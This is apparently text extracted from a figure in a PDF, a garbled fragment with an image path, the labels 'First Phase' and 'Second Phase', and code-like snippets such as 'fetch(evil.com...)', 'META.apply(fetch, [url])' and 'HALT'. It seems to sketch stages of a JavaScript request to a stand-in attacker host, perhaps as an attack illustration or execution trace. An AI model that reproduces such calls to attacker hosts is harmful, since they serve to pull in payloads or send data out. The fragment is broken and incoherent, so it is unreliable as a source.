 ... fetch(evil.com...) fetch <addr 16> ... undefined
1
First Phase
Second Phase
2
META.apply(fetch, [url])
3
...
HALT